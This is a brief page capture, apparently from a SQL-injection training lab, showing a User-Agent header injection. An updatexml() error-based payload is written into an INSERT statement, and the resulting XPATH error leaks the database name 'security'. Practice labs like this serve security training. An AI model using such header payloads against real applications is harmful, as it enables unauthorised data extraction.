 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(database())),1) and '1'='1', '127.0.0.1', 'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(database())),1) and '1'='1
XPATH syntax error: '~security'
SUCCESSFULLY